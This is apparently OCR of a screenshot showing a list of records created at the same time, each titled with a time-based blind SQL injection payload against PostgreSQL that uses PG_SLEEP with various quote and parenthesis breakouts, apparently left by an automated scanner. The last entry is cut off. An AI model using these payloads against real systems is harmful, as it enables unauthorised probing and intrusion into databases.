
-1 OR 863=(SELECT 863 FROM PG_SLEEP(15))--
fnfOzvSR
Created on:
11/17/2025 8:21 PM
-1) OR 596=(SELECT 596 FROM PG_SLEEP(15))--
fnfOzvSR
Created on:
11/17/2025 8:21 PM
-1)) OR 183=(SELECT 183 FROM PG_SLEEP(15))--
fnfOzvSR
Created on:
11/17/2025 8:21 PM
ZVJx5SyT' OR 24=(SELECT 24 FROM PG_SLEEP(15))--
fnfOzvSR
Created on:
11/17/2025 8:21 PM
TckGOQx9') OR 589=(SELECT 589 FROM PG_SLEEP(15))-